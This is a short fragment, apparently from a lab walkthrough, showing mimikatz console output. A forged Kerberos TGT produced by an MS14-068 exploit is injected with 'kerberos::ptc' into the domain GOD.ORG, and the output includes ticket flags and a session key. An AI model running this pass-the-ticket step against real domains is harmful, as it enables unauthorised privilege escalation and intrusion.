 mimikatz # kerberos::ptc C:\Users\hacker\Desktop\MS14-068-master\MS14-068-master
\TGT_hacker@god.org.ccache
Principal : (01) : hacker ; @ GOD.ORG
Data 0
Start/End/MaxRenew: 2021/12/15 16:24:07 ; 2021/12/16 2:24:07 ; 2021/1
2/22 16:24:07
Service Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Target Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Client Name (01) : hacker ; @ GOD.ORG
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key : 0x00000017 - rc4_hmac_nt
29a5726bbb7db8228f2757d30e1a86fc
Ticket : 0x00000000 - null ; kvno = 2
[...]
* Injecting ticket : OK